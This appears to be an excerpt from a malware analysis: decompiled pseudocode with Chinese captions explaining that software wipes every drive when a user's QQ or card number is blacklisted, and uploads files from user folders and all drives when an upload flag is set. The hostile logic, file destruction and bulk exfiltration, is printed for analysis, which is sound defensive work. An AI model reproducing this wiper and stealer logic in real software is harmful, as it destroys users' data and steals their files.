 if ( QQ_black_flag || mcode_black_flag )
{
while ( 1 )
{
dword_4237DA0 = 1;
for ( i = 'Z'; i >= 'D'; --i )
{
snprintf(v21, "%c:\\", i);
init_string(v21);
v22 = 0;
v15 = check_path_valid(v16);
v22 = -1;
call_release(v16);
if ( v15 )
delete_files_and_putlog(v21, v17);
}
delete_files_and_putlog(pszPath, v17);
delete_files_and_putlog(byte_42A0DC4, v17);
dword_4237DB4 = 1;
if ( strlen(byte_428340C) > 3 )
delete_files_and_putlog(byte_428340C, v17);
dword_4237DB4 = 0;
delete_files_and_putlog("C:\\", v17);
v14 = v17;
write_logs(dword_4124C30, "[%d]\r\n-\r\n-\r\n-\r\n-\r\n-\r\n-\r\n-\r\n-\r\n-\r\n-\r\n", v17++);
Sleep(0x3E8u);
}
}
如果用户登录过的QQ号或点卡卡号在黑名单中，
则遍历删除文件
if ( call_strstr(g_tryflag, "on") && (write_log_xx() || QQ_black_flag || mcode_black_flag) && get_keyword_list(v7, v8) )
{
write_logs(dword_4124C30, "upt...\r\n");
write_qb_log(2, dword_4124C30, "TryDirUp[%s]\r\n", pszPath);
v6 = 0;
v5 = v1;
v13 = &v5;
v12 = init_string(pszPath);
upload_file_safe(v5, v6);
write_qb_log(2, dword_4124C30, "TryDirUp[%s]\r\n", byte_42A0DC4);
v6 = 0;
v5 = v2;
v11 = &v5;
v10 = init_string(byte_42A0DC4);
upload_file_safe(v5, v6);
for ( j = 90; j >= 68; --j )
{
snprintf(v20, "%c:\\", j);
write_qb_log(2, dword_4124C30, "TryDirUp[%s]\r\n", v20);
v6 = 0;
v5 = v3;
v9 = &v5;
v8 = init_string(v20);
upload_file_safe(v5, v6);
}
}
如果满足文件上传逻辑，
则遍历上传用户文件